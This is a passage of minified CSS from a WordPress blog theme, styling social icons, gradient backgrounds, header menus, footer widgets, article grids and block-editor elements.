a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted 